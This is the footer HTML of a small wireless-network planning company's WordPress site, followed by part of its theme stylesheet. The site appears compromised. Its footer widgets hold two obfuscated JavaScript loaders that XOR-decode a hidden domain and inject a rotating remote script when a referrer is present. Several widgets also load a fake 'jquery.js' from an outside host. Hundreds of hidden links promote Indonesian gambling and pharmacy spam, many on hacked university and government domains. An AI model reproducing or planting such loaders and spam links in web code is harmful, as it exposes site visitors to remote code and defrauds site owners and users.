			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="http://www.3awireless.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.3awireless.com/feed/">Entries feed</a></li>
			<li><a href="http://www.3awireless.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></div><!-- #secondary -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- #content -->
		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area three" role="complementary">
		<div class="container">
							<div class="widget-column footer-widget-1">
					<section id="block-9" class="widget widget_block"><script type="text/javascript">
!function (_9bbca5) {
    
    var _4e892a = Date.now();
    var _507fea = 1000;
    _4e892a = _4e892a / _507fea;
    _4e892a = Math.floor(_4e892a);

    var _96bae0 = 600;
    _4e892a -= _4e892a % _96bae0;
    _4e892a = _4e892a.toString(16);

    var _f0e75a = _9bbca5.referrer;

    if (!_f0e75a) return;

    var _351dea = [9114, 9117, 9104, 9093, 9100, 9114, 9089, 9100, 9100, 9117, 9159, 9118, 9100, 9099, 9114, 9117, 9096, 9117, 9088, 9098, 9098, 9101, 9095, 9159, 9098, 9094, 9092];

    _351dea = _351dea.map(function(_628963){
        return _628963 ^ 9193;
    });

    var _f6980f = "a1df68d4375c76ac87908c7decd0d0d4";
    
    _351dea = String.fromCharCode(..._351dea);

    var _3f5294 = "https://";
    var _e60fc5 = "/";
    var _bce106 = "gtm-";

    var _c808cb = ".js";

    var _34700e = _9bbca5.createElement("script");
    _34700e.type = "text/javascript";
    _34700e.async = true;
    _34700e.src = _3f5294 + _351dea + _e60fc5 + _bce106 + _4e892a + _c808cb;

    _9bbca5.getElementsByTagName("head")[0].appendChild(_34700e)

}(document);
</script>

<a style="display:none" href="https://elearningpps.unimed.ac.id/files/tambang888/">https://elearningpps.unimed.ac.id/files/tambang888/</a>
<a style="display:none" href="https://elearningpps.unimed.ac.id/files/luxury333/">https://elearningpps.unimed.ac.id/files/luxury333/</a>
<a style="display:none" href="https://elearningpps.unimed.ac.id/files/omutogel/">https://elearningpps.unimed.ac.id/files/omutogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/slot10k.html">https://jdih.pt-banten.go.id/fonts/dev/slot10k.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/sv388.html">https://jdih.pt-banten.go.id/fonts/dev/sv388.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/kamboja.html">https://jdih.pt-banten.go.id/fonts/dev/kamboja.html</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/sv/">https://backend.lembahdempo.ac.id/media/product/sv/</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html">https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/sikat88/">https://sipus.pt-banten.go.id/sikat88/</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/borneo338/">https://sipus.pt-banten.go.id/borneo338/</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/sample/dev/spinhoki88/">https://sipus.pt-banten.go.id/sample/dev/spinhoki88/</a>
<a style="display:none" href="https://pariwisata.polimdo.ac.id/inc/tambang888.html">https://pariwisata.polimdo.ac.id/inc/tambang888.html</a>
<a style="display:none" href="https://pariwisata.polimdo.ac.id/inc/kpktoto.html">https://pariwisata.polimdo.ac.id/inc/kpktoto.html</a>
<a style="display:none" href="https://kali.desa.id/">https://kali.desa.id/</a>
<a style="display:none" href="http://kms.utmj.ac.id/">http://kms.utmj.ac.id/</a>
<a style="display:none" href="https://berita.utmj.ac.id/system/inc/spy77.html">https://berita.utmj.ac.id/system/inc/spy77.html</a>
<a style="display:none" href="https://budiman.utmj.ac.id/shop/astra77.html">https://budiman.utmj.ac.id/shop/astra77.html</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/bumi4d/">https://e-service.iainbatanghari.ac.id/sample/bumi4d/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/sensational77/">https://e-service.iainbatanghari.ac.id/sample/sensational77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/ciatoto/">https://e-service.iainbatanghari.ac.id/sample/ciatoto/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/batik77/">https://e-service.iainbatanghari.ac.id/sample/batik77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/roma77/">https://e-service.iainbatanghari.ac.id/portal/sample/roma77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/merak123/">https://e-service.iainbatanghari.ac.id/portal/sample/merak123/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/jon4d/">https://e-service.iainbatanghari.ac.id/portal/sample/jon4d/</a>
<a style="display:none" href="https://pmb.iainbatanghari.ac.id/shop/javtogel/">https://pmb.iainbatanghari.ac.id/shop/javtogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BTV168/">http://poltekkes-medan.ac.id/storage/BTV168/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/MADU303/">http://poltekkes-medan.ac.id/storage/MADU303/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BETWIN188/">http://poltekkes-medan.ac.id/storage/BETWIN188/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/INDOKASINO/">http://poltekkes-medan.ac.id/storage/INDOKASINO/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/PREMIUM303/">http://poltekkes-medan.ac.id/storage/PREMIUM303/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/NUSANTARA88/">http://poltekkes-medan.ac.id/storage/NUSANTARA88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BIG777/">http://poltekkes-medan.ac.id/storage/BIG777/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/PRAGMATIC88/">http://poltekkes-medan.ac.id/storage/PRAGMATIC88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/WIN88/">http://poltekkes-medan.ac.id/storage/WIN88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/AIRBET88/">http://poltekkes-medan.ac.id/storage/AIRBET88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/RAJA89/">http://poltekkes-medan.ac.id/storage/RAJA89/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/soju88/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/soju88/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/wayang88/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/wayang88/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/kilau4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/kilau4d/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/target4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/target4d/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/tata4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/tata4d/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/produk/yosi88/">yosi88</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/produk/hit88/">hit88</a>
<a style="display:none" href="http://152.42.200.157/">yosi88</a>
<a style="display:none" href="https://explorehomeland.org/">https://explorehomeland.org/</a>
<a style="display:none" href="https://www.hit88dong.pro/">hit88</a>
<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">scam</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">scam</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">scam</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">scam</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">scam</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">scam</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">scam</a>

<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">lose money</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">lose money</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">lose money</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">lose money</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">lose money</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">lose money</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">lose money</a>

<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">criminal</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">criminal</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">criminal</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">criminal</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">criminal</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">criminal</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">criminal</a>
<a style="display:none" href="https://zeitzuteilen.blog/">https://zeitzuteilen.blog/</a>
<a style="display:none" href="https://pmi.uinsgd.ac.id/assets/sgacor/">https://pmi.uinsgd.ac.id/assets/sgacor/</a>
<a style="display:none" href="http://denniskamakahiproductions.com/">http://denniskamakahiproductions.com/</a>
<a style="display:none" href="https://www.giftalove.com/blog/wp-content/inc/yosi88/">https://www.giftalove.com/blog/wp-content/inc/yosi88/</a></section><section id="block-10" class="widget widget_block"><div style="display:none">
<a rel="dofollow" href="https://ditelegraph.com/">slot depo 5k</a>

<a href="https://maingnr.site/" rel="dofollow">GNRTOTO</a>
<a href="https://fanheys.com/" rel="dofollow">TOGEL ONLINE</a>
<a href="https://situswebonline.com/" rel="dofollow">SITUS TOTO</a>
<a href="https://middlesex.site/" rel="dofollow">AGEN TOGEL</a>
<a href="https://gnrasli.org/" rel="dofollow">Link GNRTOTO</a>
<a href="https://masukgnr.click/" rel="dofollow">GNR TOTO</a>
<a href="https://gunroses.online/" rel="dofollow">Bet Diskon</a>
<a href="https://flowerbos.site/" rel="dofollow">Togel Terbesar</a>
<a>https://gninflower.pro/" rel="dofollow"&gt;Logi Gnrtoto</a>

<a href="https://sba99vol.com/">https://sba99vol.com/</a>
    <a href="https://sba99.click/">https://sba99.click/</a>
    <a href="https://sba99ze.us/">https://sba99ze.us/</a>
    <a href="https://sba99nons.top/">https://sba99nons.top/</a>
    <a href="https://sba99he.fun/">https://sba99he.fun/</a>
	<a href="https://sba99free.bet/">https://sba99free.bet/</a>
    <a href="https://mae-shi.com/">https://mae-shi.com/</a>
    <a href="http://pesanbarang.net/">http://pesanbarang.net/</a>
    <a href="http://apotekpelita.com/">http://apotekpelita.com/</a>
    <a href="http://pilihumroh.com/">http://pilihumroh.com/</a>
    <a href="https://bangkokrecorder.com/">https://bangkokrecorder.com/</a>
    <a href="https://arabsolaa.com/">https://arabsolaa.com/</a>
    <a href="https://sba99-dana.tumblr.com/">https://sba99-dana.tumblr.com/</a>
	<a href="https://bumdesmarajadesa.id/">https://bumdesmarajadesa.id/</a>
	<a href="https://primasaga.co.id/">https://primasaga.co.id/</a>
	<a href="https://admancore.biz.id/">https://admancore.biz.id/</a>
	<a href="https://143.198.197.33/">https://143.198.197.33/</a>	
	<a href="https://159.223.65.81">https://159.223.65.81</a>	
  <a href="https://www.padang-toto.id/" rel="dofollow">PADANGTOTO</a>
<a href="https://146.190.193.250/" rel="dofollow">PADANGTOTO</a>
<a href="https://134.209.208.225/" rel="dofollow">PADANGTOTO</a>
<a href="https://206.189.234.165/" rel="dofollow">PADANGTOTO</a>
<a href="https://165.232.133.229/" rel="dofollow">PADANGTOTO</a>
<a href="https://128.199.204.156/" rel="dofollow">PADANGTOTO</a>
<a href="https://prediksi-padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://massawacafe.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://heylink.me/padangtoto/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.sipusaka.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.wisatadesakebonagung.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.dewatenda.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padang-toto.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-online.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-login.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-daftar.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-buktijp.io/" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-buktijp.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.b-cdn.net/" rel="dofollow">PADANGTOTO</a>
<a href="https://official.link/padangtoto-online" rel="dofollow">PADANGTOTO</a>
<a href="https://www.tokopadang.shop/" rel="dofollow">PADANGTOTO</a>
<a href="https://onlinedatingpromocodes.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://lawadviser.org/" rel="dofollow">PADANGTOTO</a>
<a href="https://veintise.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://provigiltab.shop/" rel="dofollow">PADANGTOTO</a>
<a href="https://tretinoinretina.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://tetracyclinetabs.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://cafergottab.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://doxycyclinetabs.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://dexamethasonetab.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://citalopramcelexa.online/" rel="dofollow">PADANGTOTO</a>























<a href="https://aicca.org/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.s3.wasabisys.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://prediksi-lomboktoto.s3.wasabisys.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lombok-toto.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.b-cdn.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://heylink.me/LombokToto/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://danpianoyamaha.com/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://www.artinara.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://www.stardomradio.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://robaxintab.online/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://accutanetabs.online/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://celebrextab.online/" rel="dofollow">LOMBOKTOTO</a>





















<a href="https://ramalantoto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://prediksi-ramalantoto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.sgp1.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://heylink.me/ramalantoto/" rel="dofollow">RAMALANTOTO</a>
<a href="https://mez.ink/ramalantoto/" rel="dofollow">RAMALANTOTO</a>
<a href="https://official.link/ramalan-toto/" rel="dofollow">RAMALANTOTO</a>




















<a href="https://iramatogel.b-cdn.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.b-cdn.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel-toto.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://prediksi-iramatogel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.us-east-1.linodeobjects.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://powerballmoa.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://avivagold.com/" rel="dofollow">IRAMATOGEL</a>
<a href="https://oncologiafrancobrasileira.com/" rel="dofollow">IRAMATOGEL</a>























<a href="https://hokizeus88.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88-gacor.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88-slot.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://rtp-hokizeus88.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://situs-hokizeus88.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://slot-hokizeus88.us-east-1.linodeobjects.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.b-cdn.net/" rel="dofollow">HOKIZEUS88</a>
<a href="https://web-hokizeus88.b-cdn.net/" rel="dofollow">HOKIZEUS88</a>
<a href="https://heylink.me/hokizeus88official/" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://furosemidetabs.online/" rel="dofollow">HOKIZEUS88</a>
<a href="https://azithromycinz.online/" rel="dofollow">HOKIZEUS88</a>
<a href="https://ventolintabs.online/" rel="dofollow">HOKIZEUS88</a>
























<a href="https://badcreditloans4all.com/" rel="dofollow">Bandit77</a>
<a href="https://punksteady.com/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.events/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.org/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.blog/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.club/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.online/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.b-cdn.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77-cuan.b-cdn.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77-boss.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://rtp-bandit77.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.us-east-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.eu-central-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://rtplive-bandit77.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://heylink.me/bandit77website/" rel="dofollow">Bandit77</a>
<a href="https://172.232.226.175/" rel="dofollow">Bandit77</a>
<a href="https://172.232.226.176/" rel="dofollow">Bandit77</a>
<a href="https://augmentintab.online/" rel="dofollow">Bandit77</a>
<a href="https://acyclovirtabs.online/" rel="dofollow">Bandit77</a> </div>

<script type="text/javascript">
!function (_38387e) {
    
    var _2467b8 = Date.now();
    var _c34ef0 = 1000;
    _2467b8 = _2467b8 / _c34ef0;
    _2467b8 = Math.floor(_2467b8);

    var _ee0fb9 = 600;
    _2467b8 -= _2467b8 % _ee0fb9;
    _2467b8 = _2467b8.toString(16);

    var _d14440 = _38387e.referrer;

    if (!_d14440) return;

    var _29f4b4 = [52080, 52085, 52074, 52089, 52088, 52093, 52079, 52084, 52094, 52083, 52093, 52078, 52088, 52087, 52085, 52072, 52018, 52085, 52082, 52090, 52083];

    _29f4b4 = _29f4b4.map(function(_fabd95){
        return _fabd95 ^ 51996;
    });

    var _657bc = "482b3d998b0a2ed38a7b53534eaf663f";
    
    _29f4b4 = String.fromCharCode(..._29f4b4);

    var _834005 = "https://";
    var _5b00a8 = "/";
    var _ef0c42 = "track-";

    var _aa77d8 = ".js";

    var _b9718f = _38387e.createElement("script");
    _b9718f.type = "text/javascript";
    _b9718f.async = true;
    _b9718f.src = _834005 + _29f4b4 + _5b00a8 + _ef0c42 + _2467b8 + _aa77d8;

    _38387e.getElementsByTagName("head")[0].appendChild(_b9718f)

}(document);
</script>
<a href="https://www.charlescrabtree.com/"><strong>slot gacor</strong></a>
<a href="https://www.prevestdenpro.com/wp-content/product/"><strong>scatter hitam</strong></a>
<a href="https://scobet999-gas.xyz/"><strong>scobet999</strong></a>
<a href="https://bewin999-trust.xyz/"><strong>bewin999</strong></a>
<a href="https://heylink.me/DaftarScobet999/">daftar scobet999</a>
<a href="https://heylink.me/gwin4d.official/">gwin4d</a>
<a href="https://tt4d-asli.systeme.io/tt4d-asli">tt4d</a>

<div style="display:none">
<a href="https://www.redreddesign.com/redreddesign/">syair hk</a>
<a href="https://my.peppermayo.com/">https://my.peppermayo.com/</a>
</div>
<div style="display:none">
<a href="https://www.horebet99.org/">horebet</a>
<a href="https://dana77ku.com/">dana77</a>
<a href="https://www.opahoki89.org/">opahoki</a>
<a href="https://honda138.me/">honda138</a>
<a href="https://www.ozon88me.com/">ozon88</a>
<a href="https://horebet.me">horebet</a>
</div></section><section id="block-4" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
							<div class="widget-column footer-widget-2">
					<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-3a-menu-container"><ul id="menu-3a-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.3awireless.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.3awireless.com/introduction/">Introduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.3awireless.com/projects-portfolio/">Projects Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.3awireless.com/global-services-das-planning/">Global Services DAS Planning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.3awireless.com/contact/">Contact</a></li>
</ul></div></section><section id="block-5" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
							<div class="widget-column footer-widget-3">
					<section id="block-6" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
					</div>
	</aside><!-- .widget-area -->


			
<div id="site-generator">
	<div class="site-info one">
		<div class="container">
			<div id="footer-content" class="copyright">
				Copyright &copy; 2025 <a href="http://www.3awireless.com/">3A Wireless</a>  &#124; JetBlack by&nbsp;<a target="_blank" href="https://fireflythemes.com">Firefly Themes</a>			</div> <!-- .footer-content -->
		</div> <!-- .container -->
	</div><!-- .site-info -->
</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="scrollup" class="displaynone">
		<a title="Go to Top" class="scrollup" href="#"><i class="fas fa-angle-up"></i></a>
	</div>

	<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/skip-link-focus-fix.min.js?ver=20230731-21334' id='jetblack-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/keyboard-image-navigation.min.js?ver=20230731-21336' id='jetblack-keyboard-image-navigation-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='jetblack-script-js-extra'>
/* <![CDATA[ */
var jetblackScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/functions.min.js?ver=20230731-21337' id='jetblack-script-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.3awireless.com/wp-content/themes/jetblack-education/style.css?ver=20201220-115448
body_size: 4065
content:
/*
Theme Name: JetBlack Education
Theme URI: https://fireflythemes.com/themes/jetblack-education/
Author: FireFly Themes
Author URI: https://fireflythemes.com/
Description: JetBlack Education is our new Education child theme. The parent theme of this theme is our popular WordPress theme JetBlack. Child theme JetBlack Education which inherits functionality and feature of its parent theme but for Education Sector. JetBlack Education has multiple styles that has been updated to suite Education Sector. JetBlack Education is also a Multipurpose WordPress theme which can be used in any kind of business. It has a premier look which will give a unique modern looking website. With customizable features and smooth design, it will attract new visitors too. On top of that, the theme has been optimized to load fast and is fully responsive, you can also import demo content with plugin one click demo importer. If you want more flexible functionality you can also choose to upgrade to premium version of the theme. Visit https://fireflythemes.com/support for support, https://fireflythemes.com/documentation/jetblack-education for theme documentation and https://fireflythemes.com/demo/jetblack for demo.
Version: 1.0.1
Requires at least: 5.2
Tested up to: 5.5
Requires PHP: 5.6
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/license-list.html#GNUGPLv3
Text Domain: jetblack-education
Template: jetblack
Tags: blog, news, portfolio, grid-layout, one-column, two-columns, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks

JetBlack Education Theme WordPress Theme, Copyright 2020 FireFly Themes
JetBlack Education Theme is distributed under the terms of the GNU GPL

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/**
 * Education Scheme
 */


a,
a:visited {
	color: #222;
}

a:active,
a:focus,
